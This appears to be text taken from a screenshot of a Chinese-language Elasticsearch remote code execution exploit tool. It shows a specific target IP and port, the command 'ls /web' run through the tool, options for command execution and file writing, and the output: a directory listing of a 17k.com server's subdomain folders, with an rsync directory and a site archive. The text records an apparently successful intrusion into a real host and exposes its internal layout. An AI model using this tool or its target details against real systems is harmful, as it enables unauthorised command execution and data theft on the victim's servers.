 Elasticsearch 代码执行漏洞利用工具 -p2j.cn
Host: http://125.39.193.180:9200/ CMD: ls /web 命令执行
命令执行 写文件
pay.17k.com
ph.17k.com
qihuan.17k.com
read.17k.com
read.17k.com.review
res.17k.com
resource.17k.com
rsync
snsplug.17k.com
ss.17k.com
static.17k.com
statistics.17k.com
temp
top.17k.com
topic.17k.com
topic-static.17k.com
topic-static.17k.com.tar.gz
user.17k.com
userapi.17k.com
wenhua.17k.com
www.17k.com
xuanhuan.17k.com
yy.17k.com